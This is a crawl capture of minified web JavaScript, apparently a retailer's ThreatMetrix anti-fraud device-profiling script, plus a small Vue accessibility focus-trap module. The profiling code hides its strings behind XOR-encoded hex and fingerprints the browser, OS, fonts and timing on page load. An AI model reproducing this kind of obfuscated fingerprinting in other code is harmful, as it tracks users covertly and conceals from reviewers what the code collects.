var td_3a=td_3a||{};td_3a.td_2E=function(){return(typeof navigator.vendor!==[][[]]+""&&navigator.vendor.indexOf(((typeof(td_3a.tdz_e5b6ffc3ec124972be772e3fec943ada)!=="undefined"&&typeof(td_3a.tdz_e5b6ffc3ec124972be772e3fec943ada.td_f)!=="undefined")?(td_3a.tdz_e5b6ffc3ec124972be772e3fec943ada.td_f(0,5)):null))!==-1);
};td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116=new td_3a.td_5O("\x61\x65\x36\x37\x30\x36\x35\x31\x31\x63\x62\x35\x34\x65\x38\x35\x61\x39\x35\x39\x66\x64\x66\x64\x35\x61\x32\x32\x65\x31\x31\x36\x31\x32\x31\x31\x34\x34\x35\x65\x35\x65\x35\x31\x35\x33\x34\x34\x35\x66\x30\x30\x31\x36\x35\x63\x35\x62\x30\x62\x36\x33\x35\x61\x30\x33\x35\x33\x35\x30\x35\x61\x31\x32\x34\x34\x32\x37\x31\x36\x34\x37\x30\x30\x34\x62\x36\x66\x31\x30\x35\x66\x35\x61\x35\x38\x30\x65\x31\x32\x35\x38\x35\x34\x35\x66\x35\x62\x34\x35\x35\x64\x35\x34\x31\x37\x30\x37\x35\x61\x35\x61\x30\x39\x35\x37\x35\x34\x30\x35");
function td_B(td_c,td_A,td_a){if(typeof td_a===[][[]]+""||td_a===null){td_a=0;}else{if(td_a<0){td_a=Math.max(0,td_c.length+td_a);}}for(var td_O=td_a,td_M=td_c.length;td_O<td_M;td_O++){if(td_c[td_O]===td_A){return td_O;
}}return -1;}function td_e(td_C,td_Z,td_z){return td_C.indexOf(td_Z,td_z);}function td_u(td_z){if(typeof td_z!==((typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116)!=="undefined"&&typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f)!=="undefined")?(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f(0,6)):null)||td_z===null||typeof td_z.replace===[][[]]+""||td_z.replace===null){return null;
}return td_z.replace(/^\s+|\s+$/g,"");}function td_W(td_O){if(typeof td_O!==((typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116)!=="undefined"&&typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f)!=="undefined")?(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f(0,6)):null)||td_O===null||typeof td_O.trim===[][[]]+""||td_O.trim===null){return null;
}return td_O.trim();}function td_5B(td_y){if(typeof td_y!==((typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116)!=="undefined"&&typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f)!=="undefined")?(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f(0,6)):null)||td_y===null||typeof td_y.trim===[][[]]+""||td_y.trim===null){return null;
}return td_y.trim();}function td_6m(td_A,td_Y,td_b){return td_A.indexOf(td_Y,td_b);}function td_d(){return Date.now();}function td_E(){return new Date().getTime();}function td_N(){return performance.now();
}function td_x(){return window.performance.now();}function td_6t(td_A){return parseFloat(td_A);}function td_4A(td_T){return parseInt(td_T);}function td_3F(td_Z){return isNaN(td_Z);}function td_5L(td_T){return isFinite(td_T);
}function td_v(){if(typeof Number.parseFloat!==[][[]]+""&&typeof Number.parseInt!==[][[]]+""){td_6t=Number.parseFloat;td_4A=Number.parseInt;}else{if(typeof parseFloat!==[][[]]+""&&typeof parseInt!==[][[]]+""){td_6t=parseFloat;
td_4A=parseInt;}else{td_6t=null;td_4A=null;}}if(typeof Number.isNaN!==[][[]]+""){td_3F=Number.isNaN;}else{if(typeof isNaN!==[][[]]+""){td_3F=isNaN;}else{td_3F=null;}}if(typeof Number.isFinite!==[][[]]+""){td_5L=Number.isFinite;
}else{if(typeof isFinite!==[][[]]+""){td_5L=isFinite;}else{td_5L=null;}}}function td_P(){if(!Array.prototype.indexOf){td_6m=td_B;}else{td_6m=td_e;}if(typeof String.prototype.trim!==((typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116)!=="undefined"&&typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f)!=="undefined")?(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f(6,8)):null)){td_5B=td_u;
}else{td_5B=td_W;}if(typeof Date.now===[][[]]+""){td_d=td_E;}var td_T=false;if(typeof performance===[][[]]+""||typeof performance.now===[][[]]+""){if(typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_N=td_x;
}else{td_N=td_d;td_T=true;}}if(!td_T){var td_A=td_N();var td_L=td_A.toFixed();if(td_A===td_L){td_N=td_d;}}if(typeof Array.isArray===[][[]]+""){Array.isArray=function(td_M){return Object.prototype.toString.call(td_M)===((typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116)!=="undefined"&&typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f)!=="undefined")?(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f(14,14)):null);
};}td_v();}function td_6A(td_w){if(typeof document.readyState!==[][[]]+""&&document.readyState!==null&&typeof document.readyState!==((typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116)!=="undefined"&&typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f)!=="undefined")?(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f(28,7)):null)&&document.readyState===((typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116)!=="undefined"&&typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f)!=="undefined")?(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f(35,8)):null)){td_w();
}else{if(typeof document.readyState===[][[]]+""){setTimeout(td_w,300);}else{var td_q=200;var td_L;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116)!=="undefined"&&typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f)!=="undefined")?(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f(28,7)):null)&&window!==null){td_L=window;
}else{td_L=document.body;}if(td_L.addEventListener){td_L.addEventListener(Number(343388).toString(25),function(){setTimeout(td_w,td_q);},false);}else{if(td_L.attachEvent){td_L.attachEvent(((typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116)!=="undefined"&&typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f)!=="undefined")?(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f(43,6)):null),function(){setTimeout(td_w,td_q);
},false);}else{var td_Z=td_L.onload;td_L.onload=new function(){var td_y=true;if(td_Z!==null&&typeof td_Z===((typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116)!=="undefined"&&typeof(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f)!=="undefined")?(td_3a.tdz_ae6706511cb54e85a959fdfd5a22e116.td_f(6,8)):null)){td_y=td_Z();
}setTimeout(td_w,td_q);td_L.onload=td_Z;return td_y;};}}}}}function td_n(){if(typeof td_1W!==[][[]]+""){td_1W();}if(typeof td_0M!==[][[]]+""){td_0M();}if(typeof td_2d!==[][[]]+""){td_2d();}if(typeof td_1L!==[][[]]+""){if(typeof td_4V!==[][[]]+""&&td_4V!==null){td_1L(td_4V,false);
}if(typeof td_3D!==[][[]]+""&&td_3D!==null){td_1L(td_3D,true);}}if(typeof tmx_link_scan!==[][[]]+""){tmx_link_scan();}if(typeof td_3k!==[][[]]+""){td_3k();}if(typeof td_2S!==[][[]]+""){td_2S.start();}if(typeof td_0a!==[][[]]+""){td_0a.start();
}if(typeof td_2R!==[][[]]+""){td_2R();}}function td_3i(){try{td_3a.td_1H();td_3a.td_5S(document);td_6G.td_1X();td_P();var td_S="1";if(typeof td_3a.td_2K!==[][[]]+""&&td_3a.td_2K!==null&&td_3a.td_2K===td_S){td_n();
}else{td_6A(td_n);}}catch(td_M){}}td_3a.tdz_0083221348944e05ba5797e4bb78a0a1=new td_3a.td_5O("\x30\x30\x38\x33\x32\x32\x31\x33\x34\x38\x39\x34\x34\x65\x30\x35\x62\x61\x35\x37\x39\x37\x65\x34\x62\x62\x37\x38\x61\x30\x61\x31\x34\x33\x34\x32\x35\x62\x34\x30\x34\x36\x34\x62\x35\x64\x35\x36\x35\x36\x35\x39\x35\x61\x35\x66\x35\x33\x31\x37\x35\x66\x34\x30\x30\x63\x30\x35");
var td_3a=td_3a||{};td_3a.td_3H=function(td_C3,td_Xp){td_C3[((typeof(td_3a.tdz_0083221348944e05ba5797e4bb78a0a1)!=="undefined"&&typeof(td_3a.tdz_0083221348944e05ba5797e4bb78a0a1.td_f)!=="undefined")?(td_3a.tdz_0083221348944e05ba5797e4bb78a0a1.td_f(0,3)):null)]=td_Xp;
};td_3a.td_3p=function(td_Hj){return(typeof td_Hj[Number(439111).toString(26)].call!==[][[]]+"")?td_Hj[Number(439111).toString(26)].call(td_Hj):td_Hj.open();};td_3a.td_3E=function(td_g2,td_tS){td_g2[((typeof(td_3a.tdz_0083221348944e05ba5797e4bb78a0a1)!=="undefined"&&typeof(td_3a.tdz_0083221348944e05ba5797e4bb78a0a1.td_f)!=="undefined")?(td_3a.tdz_0083221348944e05ba5797e4bb78a0a1.td_f(3,5)):null)][((typeof(td_3a.tdz_0083221348944e05ba5797e4bb78a0a1)!=="undefined"&&typeof(td_3a.tdz_0083221348944e05ba5797e4bb78a0a1.td_f)!=="undefined")?(td_3a.tdz_0083221348944e05ba5797e4bb78a0a1.td_f(8,10)):null)]=td_tS;
};td_3a.tdz_e1f9354764bf4530beb2fa30d7bd8841=new td_3a.td_5O("\x65\x31\x66\x39\x33\x35\x34\x37\x36\x34\x62\x66\x34\x35\x33\x30\x62\x65\x62\x32\x66\x61\x33\x30\x64\x37\x62\x64\x38\x38\x34\x31\x32\x31\x37\x38\x33\x35\x37\x38\x37\x31\x37\x39\x37\x31\x37\x33");
function tmx_post_session_params_fixed(td_OR,td_Ki){if(typeof td_Ki!==[][[]]+""){td_Ki(((typeof(td_3a.tdz_e1f9354764bf4530beb2fa30d7bd8841)!=="undefined"&&typeof(td_3a.tdz_e1f9354764bf4530beb2fa30d7bd8841.td_f)!=="undefined")?(td_3a.tdz_e1f9354764bf4530beb2fa30d7bd8841.td_f(0,8)):null));
}}window.tmx_post_session_params_fixed=tmx_post_session_params_fixed;td_3a.td_3T();})();

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-Focusable-6abcbdfa.js
body_size: 592
content:
const n='a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), [tabindex="0"]',r={props:{focusable:{type:Boolean,default:!0}},computed:{isFocusable(){return this.focusable&&!this.$props.readonly},tabindex(){return this.$props.disabled||!this.isFocusable?"-1":"0"}},methods:{getFocusableElements(){let s=this.$refs.modal.querySelectorAll(n);return Array.from(s).filter(e=>e.offsetParent!==null)},focusHandler(t){const{activeElement:s}=document,e=this.getFocusableElements();if(!e.length)return;const o=e[0],a=e[e.length-1];let l;s===o&&t.shiftKey?l=a:s===a&&!t.shiftKey&&(l=o),l&&(t.preventDefault(),l.focus())}}};export{r as F};


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://hunt.elcorteingles.es/UDAyv5zKhutPN6_C?962e602951f9abc3=vVqA7Kj4kVYmh7WvJwNIIYTBKA9GkTHfgqELWxdqdZEljICq8xortEFKU751wh8KtQMBXh_a0coc8gSAvch5xzyauJUJ-uGmGf6g_F2E28p63wD-C3wS2YSacFIThDQhuyDq_zVWk1n7Gf7XYsWYKFcJqd2nWOI8PZlYUNj_nKDThY-X0SdYnPt8RBjlYX5gZCYlW-QrOwU&jb=313a26266a716f753d44616e7578246a7b6f3f4e6b6c7d7a24687b623d416a7a6d6f65253232313331
body_size: 121155
content:
var td_3a=td_3a||{};td_3a.td_0i=function(td_K,td_q){try{var td_O=[""];var td_p=0;for(var td_u=0;td_u<td_q.length;++td_u){td_O.push(String.fromCharCode(td_K.charCodeAt(td_p)^td_q.charCodeAt(td_u)));td_p++;
if(td_p>=td_K.length){td_p=0;}}return td_O.join("");}catch(td_B){return null;}};td_3a.td_5O=function(td_h){if(!String||!String.fromCharCode||!parseInt){return null;}try{this.td_c=td_h;this.td_d="";this.td_f=function(td_g,td_A){if(0===this.td_d.length){var td_C=this.td_c.substr(0,32);
var td_d="";for(var td_u=32;td_u<td_h.length;td_u+=2){td_d+=String.fromCharCode(parseInt(td_h.substr(td_u,2),16));}this.td_d=td_3a.td_0i(td_C,td_d);}if(this.td_d.substr){return this.td_d.substr(td_g,td_A);
}};}catch(td_Q){}return null;};td_3a.td_1B=function(td_i){if(td_i===null||td_i.length===null||!String||!String.fromCharCode){return null;}var td_J=null;try{var td_v="";var td_Q=[];var td_C=String.fromCharCode(48)+String.fromCharCode(48)+String.fromCharCode(48);
var td_s=0;for(var td_r=0;td_r<td_i.length;++td_r){if(65+td_s>=126){td_s=0;}var td_S=(td_C+td_i.charCodeAt(td_s++)).slice(-3);td_Q.push(td_S);}var td_I=td_Q.join("");td_s=0;for(var td_r=0;td_r<td_I.length;
++td_r){if(65+td_s>=126){td_s=0;}var td_l=String.fromCharCode(65+td_s++);if(td_l!==[][[]]+""){td_v+=td_l;}}td_J=td_3a.td_0i(td_v,td_I);}catch(td_N){return null;}return td_J;};td_3a.td_1K=function(td_c){if(td_c===null||td_c.length===null){return null;
}var td_Q="";try{var td_P="";var td_I=0;for(var td_O=0;td_O<td_c.length;++td_O){if(65+td_I>=126){td_I=0;}var td_e=String.fromCharCode(65+td_I++);if(td_e!==[][[]]+""){td_P+=td_e;}}var td_K=td_3a.td_0i(td_P,td_c);
var td_T=td_K.match(/.{1,3}/g);for(var td_O=0;td_O<td_T.length;++td_O){td_Q+=String.fromCharCode(parseInt(td_T[td_O],10));}}catch(td_t){return null;}return td_Q;};td_3a.tdz_5b1cf61650cc474b9e287c2ab8d06be0=new td_3a.td_5O("\x35\x62\x31\x63\x66\x36\x31\x36\x35\x30\x63\x63\x34\x37\x34\x62\x39\x65\x32\x38\x37\x63\x32\x61\x62\x38\x64\x30\x36\x62\x65\x30\x34\x32\x30\x62\x35\x66\x30\x37\x30\x39\x34\x31\x34\x32\x34\x31\x35\x63\x35\x65\x30\x61\x31\x33\x35\x63\x35\x38\x35\x61\x30\x37\x31\x36\x30\x63\x34\x32\x35\x37\x35\x33\x30\x61\x34\x32\x30\x39\x30\x64\x35\x36\x30\x31\x31\x66\x35\x66\x31\x32\x30\x34\x35\x34\x35\x63\x30\x64\x34\x32\x30\x65\x30\x37\x35\x35\x35\x65\x35\x34\x35\x66\x35\x35\x30\x30\x31\x37\x35\x38\x35\x65\x35\x61\x31\x37\x34\x31\x30\x34\x35\x63\x35\x63\x34\x35\x30\x63\x35\x62\x30\x35\x30\x37\x34\x30\x31\x34\x35\x63\x35\x39\x31\x30\x30\x30\x34\x32\x35\x63\x30\x37");
function td_Lm(td_0d){var td_u1=td_0d.toLowerCase();if(td_u1===((typeof(td_3a.tdz_5b1cf61650cc474b9e287c2ab8d06be0)!=="undefined"&&typeof(td_3a.tdz_5b1cf61650cc474b9e287c2ab8d06be0.td_f)!=="undefined")?(td_3a.tdz_5b1cf61650cc474b9e287c2ab8d06be0.td_f(0,7)):null)){td_u1=((typeof(td_3a.tdz_5b1cf61650cc474b9e287c2ab8d06be0)!=="undefined"&&typeof(td_3a.tdz_5b1cf61650cc474b9e287c2ab8d06be0.td_f)!=="undefined")?(td_3a.tdz_5b1cf61650cc474b9e287c2ab8d06be0.td_f(7,3)):null);
}else{if(td_u1===((typeof(td_3a.tdz_5b1cf61650cc474b9e287c2ab8d06be0)!=="undefined"&&typeof(td_3a.tdz_5b1cf61650cc474b9e287c2ab8d06be0.td_f)!=="undefined")?(td_3a.tdz_5b1cf61650cc474b9e287c2ab8d06be0.td_f(10,11)):null)||td_u1===Number(333541).toString(26)||td_u1===((typeof(td_3a.tdz_5b1cf61650cc474b9e287c2ab8d06be0)!=="undefined"&&typeof(td_3a.tdz_5b1cf61650cc474b9e287c2ab8d06be0.td_f)!=="undefined")?(td_3a.tdz_5b1cf61650cc474b9e287c2ab8d06be0.td_f(21,11)):null)){td_u1=((typeof(td_3a.tdz_5b1cf61650cc474b9e287c2ab8d06be0)!=="undefined"&&typeof(td_3a.tdz_5b1cf61650cc474b9e287c2ab8d06be0.td_f)!=="undefined")?(td_3a.tdz_5b1cf61650cc474b9e287c2ab8d06be0.td_f(32,3)):null);
}}this.os_name=td_u1;this._eq=function(td_0d){return(td_0d===this.os_name);};this._ne=function(td_0d){return(td_0d!==this.os_name);};this._gt=function(td_0d){return(this.os_name>td_0d);};this._ge=function(td_0d){return(this.os_name>=td_0d);
};this._lt=function(td_0d){return(this.os_name<td_0d);};this._le=function(td_0d){return(this.os_name<=td_0d);};this._in=function(td_0d){var td_Qq=(td_0d.constructor===String?[td_0d]:td_0d);var td_ve;for(td_ve=0;
td_ve<td_Qq.length;td_ve++){if(this.os_name===td_Qq[td_ve]){return true;}}return false;};this.getFontsList=function(){if(this.os_name===((typeof(td_3a.tdz_5b1cf61650cc474b9e287c2ab8d06be0)!=="undefined"&&typeof(td_3a.tdz_5b1cf61650cc474b9e287c2ab8d06be0.td_f)!=="undefined")?(td_3a.tdz_5b1cf61650cc474b9e287c2ab8d06be0.td_f(35,3)):null)){return(typeof(td_4O)===((typeof(td_3a.tdz_5b1cf61650cc474b9e287c2ab8d06be0)!=="undefined"&&typeof(td_3a.tdz_5b1cf61650cc474b9e287c2ab8d06be0.td_f)!=="undefined")?(td_3a.tdz_5b1cf61650cc474b9e287c2ab8d06be0.td_f(38,6)):null)?td_4O:[]);
}if(this.os_name===((typeof(td_3a.tdz_5b1cf61650cc474b9e287c2ab8d06be0)!=="undefined"&&typeof(td_3a.tdz_5b1cf61650cc474b9e287c2ab8d06be0.td_f)!=="undefined")?(td_3a.tdz_5b1cf61650cc474b9e287c2ab8d06be0.td_f(44,5)):null)){return(typeof(td_2y)===((typeof(td_3a.tdz_5b1cf61650cc474b9e287c2ab8d06be0)!=="undefined"&&typeof(td_3a.tdz_5b1cf61650cc474b9e287c2ab8d06be0.td_f)!=="undefined")?(td_3a.tdz_5b1cf61650cc474b9e287c2ab8d06be0.td_f(38,6)):null)?td_2y:[]);
}if(this.os_name===((typeof(td_3a.tdz_5b1cf61650cc474b9e287c2ab8d06be0)!=="undefined"&&typeof(td_3a.tdz_5b1cf61650cc474b9e287c2ab8d06be0.td_f)!=="undefined")?(td_3a.tdz_5b1cf61650cc474b9e287c2ab8d06be0.td_f(7,3)):null)){return(typeof(td_3R)===((typeof(td_3a.tdz_5b1cf61650cc474b9e287c2ab8d06be0)!=="undefined"&&typeof(td_3a.tdz_5b1cf61650cc474b9e287c2ab8d06be0.td_f)!=="undefined")?(td_3a.tdz_5b1cf61650cc474b9e287c2ab8d06be0.td_f(38,6)):null)?td_3R:[]);
}if(this.os_name===((typeof(td_3a.tdz_5b1cf61650cc474b9e287c2ab8d06be0)!=="undefined"&&typeof(td_3a.tdz_5b1cf61650cc474b9e287c2ab8d06be0.td_f)!=="undefined")?(td_3a.tdz_5b1cf61650cc474b9e287c2ab8d06be0.td_f(32,3)):null)){return(typeof(td_5k)===((typeof(td_3a.tdz_5b1cf61650cc474b9e287c2ab8d06be0)!=="undefined"&&typeof(td_3a.tdz_5b1cf61650cc474b9e287c2ab8d06be0.td_f)!=="undefined")?(td_3a.tdz_5b1cf61650cc474b9e287c2ab8d06be0.td_f(38,6)):null)?td_5k:[]);
}if(this.os_name===((typeof(td_3a.tdz_5b1cf61650cc474b9e287c2ab8d06be0)!=="undefined"&&typeof(td_3a.tdz_5b1cf61650cc474b9e287c2ab8d06be0.td_f)!=="undefined")?(td_3a.tdz_5b1cf61650cc474b9e287c2ab8d06be0.td_f(49,7)):null)){return(typeof(td_6X)===((typeof(td_3a.tdz_5b1cf61650cc474b9e287c2ab8d06be0)!=="undefined"&&typeof(td_3a.tdz_5b1cf61650cc474b9e287c2ab8d06be0.td_f)!=="undefined")?(td_3a.tdz_5b1cf61650cc474b9e287c2ab8d06be0.td_f(38,6)):null)?td_6X:[]);
}else{return[];}};}function td_Mx(td_0k){var td_QE=td_0k.toLowerCase();if(td_QE===((typeof(td_3a.tdz_5b1cf61650cc474b9e287c2ab8d06be0)!=="undefined"&&typeof(td_3a.tdz_5b1cf61650cc474b9e287c2ab8d06be0.td_f)!=="undefined")?(td_3a.tdz_5b1cf61650cc474b9e287c2ab8d06be0.td_f(56,8)):null)){td_QE=((typeof(td_3a.tdz_5b1cf61650cc474b9e287c2ab8d06be0)!=="undefined"&&typeof(td_3a.tdz_5b1cf61650cc474b9e287c2ab8d06be0.td_f)!=="undefined")?(td_3a.tdz_5b1cf61650cc474b9e287c2ab8d06be0.td_f(64,2)):null);
}this.browser_name=td_QE;this._eq=function(td_0k){return(td_0k===this.browser_name);};this._ne=function(td_0k){return(td_0k!==this.browser_name);};this._in=function(td_0k){var td_Wc=(td_0k.constructor===String?[td_0k]:td_0k);
var td_mV;for(td_mV=0;td_mV<td_Wc.length;td_mV++){if(this.browser_name===td_Wc[td_mV]){return true;}}return false;};}function td_fc(td_de){this.version=td_de;this._eq=function(td_i9){return(this.version===parseInt(td_i9));
};this._ne=function(td_wJ){return(this.version!==parseInt(td_wJ));};this._gt=function(td_ab){return(this.version>parseInt(td_ab));};this._ge=function(td_e0){return(this.version>=parseInt(td_e0));};this._lt=function(td_z7){return(this.version<parseInt(td_z7));
};this._le=function(td_NV){return(this.version<=parseInt(td_NV));};}td_3a.tdz_e037fa6a245446a6934006f962e9e58d=new td_3a.td_5O("\x65\x30\x33\x37\x66\x61\x36\x61\x32\x34\x35\x34\x34\x36\x61\x36\x39\x33\x34\x30\x30\x36\x66\x39\x36\x32\x65\x39\x65\x35\x38\x64\x30\x33\x35\x31\x35\x66\x34\x34\x30\x33\x30\x30\x34\x36\x31\x31\x35\x65\x35\x64\x35\x36\x35\x35\x34\x30\x35\x66\x30\x65\x35\x38\x31\x36\x34\x62\x31\x39\x34\x33\x35\x38\x35\x39\x30\x35\x35\x32\x34\x31\x35\x33\x31\x33\x35\x63\x34\x38\x35\x33\x35\x34\x30\x35\x31\x36\x35\x38\x35\x32\x34\x37\x31\x36\x30\x64\x35\x66\x30\x32\x35\x33\x34\x30\x35\x63\x35\x62\x35\x61\x31\x39\x30\x37\x34\x33\x34\x64\x34\x36\x34\x36\x35\x35\x34\x33\x34\x36\x30\x61\x35\x38\x34\x35\x35\x61\x30\x34\x34\x39\x31\x35\x35\x39\x35\x31\x30\x37\x30\x34\x34\x34\x35\x61\x35\x38\x30\x38\x34\x65\x34\x65\x34\x63\x35\x66\x34\x34\x35\x39\x35\x35\x34\x64\x35\x33\x31\x33\x30\x34\x35\x38\x34\x33\x34\x34\x35\x63\x35\x39\x35\x35\x30\x37\x34\x64\x35\x66\x35\x64\x30\x62\x31\x36\x30\x34\x34\x36\x34\x30\x30\x35\x31\x35\x34\x30\x35\x66\x35\x65\x30\x35\x30\x30\x34\x32\x30\x38\x35\x64\x35\x61\x31\x61\x34\x34\x35\x30\x35\x30\x35\x39\x31\x38\x30\x39\x31\x63\x35\x38\x35\x31\x34\x34\x35\x33\x31\x34\x34\x66\x35\x66\x35\x36\x30\x30\x35\x36\x34\x61\x34\x34\x34\x64\x30\x64\x30\x36\x35\x62\x34\x37\x35\x65\x30\x62\x30\x34\x35\x37\x31\x31\x34\x32\x35\x38\x35\x63\x35\x37\x35\x35\x34\x32\x30\x38\x35\x39\x35\x37\x31\x63\x34\x63\x31\x64\x34\x31\x34\x33\x30\x66\x35\x61\x35\x64\x34\x36\x30\x63\x35\x34\x30\x30\x34\x35\x35\x34\x30\x35\x31\x63\x35\x35\x34\x31\x35\x65\x30\x62\x30\x30\x35\x31\x30\x34\x31\x64\x34\x63\x31\x38\x35\x39\x35\x35\x35\x35\x31\x31\x35\x37\x35\x30\x35\x64\x34\x30\x35\x39\x35\x64\x35\x37\x30\x31\x35\x63\x31\x39\x34\x61\x34\x38\x34\x38\x31\x30\x35\x63\x35\x62\x30\x66\x31\x31\x35\x39\x35\x65\x35\x32\x30\x37\x31\x31\x34\x36\x30\x64\x35\x62\x35\x37\x35\x34\x34\x30\x35\x64\x35\x39\x30\x66\x31\x39\x34\x31\x31\x65\x35\x30\x35\x39\x34\x32\x35\x33\x30\x35\x34\x64\x35\x39\x34\x30\x30\x34\x34\x39\x31\x35\x35\x39\x35\x31\x30\x37\x30\x34\x34\x34\x35\x61\x35\x38\x30\x38\x34\x65\x34\x30\x30\x66\x35\x36\x31\x61\x34\x37\x35\x61\x31\x39\x34\x34\x30\x34\x35\x37\x35\x35\x34\x33\x35\x38\x35\x31\x34\x39\x35\x33\x31\x34\x31\x34\x35\x63\x35\x33\x31\x33\x35\x38\x31\x36\x35\x36\x34\x61\x30\x64\x31\x35\x34\x34\x30\x36\x31\x39\x35\x36\x30\x30\x34\x36\x31\x31\x35\x65\x35\x64\x35\x36\x35\x35\x34\x30\x35\x66\x30\x65\x35\x38\x31\x36\x34\x62\x31\x39\x34\x36\x35\x63\x35\x35\x34\x62\x34\x39\x35\x61\x34\x37\x30\x32\x35\x30\x30\x62\x35\x34\x34\x38\x31\x34\x30\x39\x35\x39\x35\x30\x35\x36\x31\x32\x30\x38\x35\x39\x30\x66\x31\x64\x34\x63\x31\x38\x35\x30\x35\x31\x34\x30\x30\x30\x35\x61\x34\x66\x34\x31\x34\x63\x35\x39\x35\x64\x35\x37\x30\x31\x35\x63\x31\x39\x34\x31\x31\x33\x35\x65\x34\x38\x34\x64\x35\x35\x30\x38\x30\x63\x35\x64\x35\x32\x35\x30\x30\x33\x34\x65\x34\x35\x31\x37\x35\x35\x31\x66\x34\x64\x35\x39\x35\x38\x35\x37\x31\x31\x34\x36\x35\x35\x35\x61\x35\x37\x35\x31\x34\x34\x35\x66\x30\x39\x35\x37\x31\x39\x34\x61\x34\x38\x35\x33\x30\x34\x34\x33\x35\x39\x34\x39\x30\x34\x34\x30\x34\x33\x35\x62\x30\x33\x31\x35\x35\x37\x31\x31\x34\x32\x35\x38\x35\x63\x35\x37\x35\x35\x34\x32\x30\x38\x35\x39\x35\x37\x31\x63\x34\x63\x31\x64\x35\x61\x35\x37\x31\x30\x35\x38\x31\x62\x34\x34\x30\x38\x35\x38\x31\x35\x34\x35\x35\x34\x30\x64\x30\x36\x35\x31\x34\x37\x35\x65\x30\x39\x30\x66\x31\x39\x31\x39\x31\x66\x35\x65\x35\x34\x34\x32\x35\x35\x31\x62\x30\x33\x35\x33\x35\x38\x35\x64\x36\x37\x35\x38\x35\x66\x35\x35\x30\x64\x34\x65\x35\x37\x34\x34\x30\x30\x37\x66\x30\x39\x35\x34\x34\x62\x30\x63\x34\x62\x36\x33\x35\x62\x35\x38\x30\x35\x30\x61\x34\x31\x30\x30\x34\x34\x35\x31\x37\x33\x35\x38\x35\x35\x34\x35\x30\x39\x35\x37\x35\x35\x34\x34\x35\x35\x34\x39\x34\x33\x30\x30\x34\x61\x30\x39\x31\x61\x30\x30\x35\x34\x31\x35\x35\x35\x31\x31\x34\x65\x30\x31\x31\x37\x34\x33\x35\x61\x35\x38\x30\x38\x31\x36\x35\x62\x31\x31\x35\x65\x35\x35\x34\x63\x35\x31\x34\x36\x31\x38\x30\x65\x35\x35\x34\x31\x36\x33\x37\x30\x37\x36\x31\x65\x34\x36\x30\x32\x35\x66\x37\x35\x34\x36\x31\x37\x35\x35\x32\x34\x35\x36\x34\x61\x30\x62\x33\x35\x37\x34\x37\x35\x31\x39\x33\x36\x32\x35\x37\x30\x34\x66\x30\x33\x31\x61\x30\x34\x30\x30\x31\x61\x30\x36\x35\x36\x31\x38\x30\x39\x31\x63\x35\x38\x35\x31\x34\x34\x35\x33\x31\x34\x36\x38\x34\x33\x35\x62\x30\x36\x35\x32\x33\x31\x35\x63\x35\x35\x30\x31\x34\x62\x36\x31\x34\x36\x35\x65\x30\x35\x30\x61\x36\x32\x30\x38\x35\x66\x35\x31\x36\x36\x36\x33\x37\x37\x34\x32\x30\x64\x31\x38\x36\x61\x36\x34\x37\x37\x34\x34\x35\x63\x34\x35\x31\x32\x34\x62\x35\x66\x35\x63\x30\x32\x31\x37\x35\x64\x31\x62\x30\x66\x32\x35\x30\x36\x34\x34\x35\x61\x34\x31\x30\x33\x33\x39\x37\x39\x30\x33\x35\x38\x35\x31\x35\x36\x34\x30\x34\x34\x35\x61\x31\x34\x35\x31\x35\x30\x35\x64\x36\x62\x35\x36\x35\x63\x35\x37\x31\x35\x35\x31\x36\x38\x34\x32\x30\x39\x34\x63\x30\x32\x35\x63\x35\x36\x33\x62\x31\x32\x35\x39\x35\x64\x35\x33\x30\x39\x31\x36\x34\x35\x33\x65\x35\x66\x35\x31\x35\x31\x35\x64\x35\x35\x36\x39\x31\x31\x35\x61\x35\x38\x34\x61\x35\x31\x34\x32\x36\x65\x34\x36\x30\x61\x34\x63\x35\x31\x35\x62\x30\x62\x36\x36\x30\x34\x35\x31\x35\x37\x30\x36\x30\x30\x36\x66\x35\x32\x35\x34\x31\x34\x30\x65\x35\x34\x30\x30\x34\x36\x36\x61\x34\x35\x35\x38\x34\x31\x35\x31\x30\x38\x35\x38\x36\x36\x34\x32\x34\x31\x35\x39\x35\x33\x35\x64\x31\x32\x35\x30\x35\x62\x35\x37\x33\x62\x34\x39\x30\x39\x34\x30\x35\x66\x30\x64\x30\x62\x36\x66\x34\x30\x35\x66\x30\x39\x30\x32\x35\x64\x3